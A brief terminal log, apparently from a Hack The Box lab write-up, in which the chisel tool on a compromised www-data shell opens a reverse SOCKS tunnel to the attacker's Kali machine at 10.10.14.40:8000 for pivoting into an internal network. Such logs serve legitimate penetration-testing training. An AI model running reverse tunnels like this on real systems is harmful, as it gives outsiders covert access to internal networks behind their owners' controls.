 www-data@b8319d86d21e:/tmp$ ./chisel client 10.10.14.40:8000 R:socks
2020/07/27 14:05:31 client: Connecting to ws://10.10.14.40:8000
2020/07/27 14:05:32 client: Fingerprint cf:cb:a5:18:dc:99:8c:d1:d0:b6:f8:aa:43:28:8e:62
2020/07/27 14:05:33 client: Connected (Latency 207.606949ms)
root@Kali:~/hackthebox/enterprise# ./chisel server -p 8000 --reverse
2020/07/27 11:03:37 server: Reverse tunnelling enabled
2020/07/27 11:03:37 server: Fingerprint cf:cb:a5:18:dc:99:8c:d1:d0:b6:f8:aa:43:28:8e:62
2020/07/27 11:03:37 server: Listening on 0.0.0.0:8000...
2020/07/27 11:03:42 server: proxy#1:R:127.0.0.1:1080=>socks: Listening